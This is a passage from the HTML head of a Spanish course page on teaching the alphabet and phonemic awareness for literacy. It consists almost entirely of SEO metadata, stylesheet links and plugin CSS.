

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/
body_size: 45670
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tema 3: Aprendiendo el alfabeto y los sonidos &#8211; Alfasaac</title>
	<meta name="description" content="Tema 3: Aprendiendo el alfabeto y los sonidos - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tema 3: Aprendiendo el alfabeto y los sonidos - Alfasaac" />
	<meta property="og:description" content="Tema 3: Aprendiendo el alfabeto y los sonidos - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta property="article:modified_time" content="2023-06-18T18:52:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="8 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
									<meta name="description" content="En este último tema nos adentramos en algunas estrategias para enseñar estas dos habilidades que se han demostrado claves para la adquisición de la lectoescritura.    

En la siguiente presentación os mostramos algunos ejemplos de apoyos que pueden ayudar para la adquisición de la conciencia fonémica.    

En el siguiente artículo"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Tema 3: Aprendiendo el alfabeto y los sonidos &#8211; Alfasaac"/>
				<meta property="og:description" content="En este último tema nos adentramos en algunas estrategias para enseñar estas dos habilidades que se han demostrado claves para la adquisición de la lectoescritura.    

En la siguiente presentación os mostramos algunos ejemplos de apoyos que pueden ayudar para la adquisición de la conciencia fonémica.    

En el siguiente artículo"/>
				<meta property="og:url" content="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/"/>
													<meta property="article:modified_time" content="2023-06-18T18:52:10+01:00"/>
											<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions 